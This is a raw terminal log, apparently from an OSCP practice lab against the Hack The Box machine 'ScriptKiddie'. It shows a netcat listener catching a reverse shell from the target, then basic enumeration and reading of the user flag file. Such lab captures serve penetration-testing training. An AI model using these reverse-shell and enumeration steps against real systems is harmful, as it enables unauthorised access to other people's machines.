 ┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per OSCP/Linux/Easy/ScriptKiddie]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.226] 41440
bash: cannot set terminal process group (904): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$ pwd
pwd
/home/kid/html
kid@scriptkiddie:~/html$ cd ..
cd ..
kid@scriptkiddie:~$ ls -la
ls -la
total 60
drwxr-xr-x 11 kid  kid  4096 Feb  3  2021 .
drwxr-xr-x  4 root root 4096 Feb  3  2021 ..
lrwxrwxrwx  1 root kid     9 Jan  5  2021 .bash_history -> /dev/null
-rw-r--r--  1 kid  kid   220 Feb 25  2020 .bash_logout
-rw-r--r--  1 kid  kid  3771 Feb 25  2020 .bashrc
drwxrwxr-x  3 kid  kid  4096 Feb  3  2021 .bundle
drwx------  2 kid  kid  4096 Feb  3  2021 .cache
drwx------  4 kid  kid  4096 Feb  3  2021 .gnupg
drwxrwxr-x  3 kid  kid  4096 Feb  3  2021 .local
drwxr-xr-x  9 kid  kid  4096 Feb  3  2021 .msf4
-rw-r--r--  1 kid  kid   807 Feb 25  2020 .profile
drwx------  2 kid  kid  4096 Feb 10  2021 .ssh
-rw-r--r--  1 kid  kid     0 Jan  5  2021 .sudo_as_admin_successful
drwxrwxr-x  5 kid  kid  4096 Feb  3  2021 html
drwxrwxrwx  2 kid  kid  4096 Feb  3  2021 logs
drwxr-xr-x  3 kid  kid  4096 Feb  3  2021 snap
-r--------  1 kid  kid    33 Jan 28 06:12 user.txt
kid@scriptkiddie:~$ cat user.txt
cat user.txt
9 6
kid@scriptkiddie:~$
generate